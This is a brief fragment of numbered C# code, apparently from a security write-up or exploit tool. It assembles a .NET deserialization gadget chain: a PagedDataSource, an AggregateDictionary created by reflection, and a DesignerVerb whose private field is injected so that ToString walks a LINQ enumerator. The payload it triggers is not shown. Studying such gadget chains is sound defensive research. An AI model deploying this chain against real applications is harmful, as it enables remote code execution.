 29
30 // PagedDataSource maps an arbitrary IEnumerable to an ICollection
31 PagedDataSource pds = new PagedDataSource() { DataSource = e3 };
32
33 // AggregateDictionary maps an arbitrary ICollection to an IDictionary
34 // Class is internal so need to use reflection.
35 IDictionary dict = (IDictionary)Activator.CreateInstance(typeof(int).Assembly.GetType
("System.Runtime.Remoting.Channels.AggregateDictionary"), pds);
36
37 // DesignerVerb queries a value from an IDictionary when its ToString is called. This results in the linq enumerator being walked.
38 DesignerVerb verb = new DesignerVerb("XYZ", null);
39
40 // Need to insert IDictionary using reflection.
41 typeof(MenuCommand).GetField("properties", BindingFlags.NonPublic | BindingFlags.Instance).SetValue(verb, dict);
42
43 verb.ToString();
44
45 }